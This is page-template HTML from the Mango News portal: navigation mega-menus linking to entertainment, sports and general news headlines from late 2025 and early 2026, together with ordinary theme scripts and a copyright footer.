        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10646";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2662";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
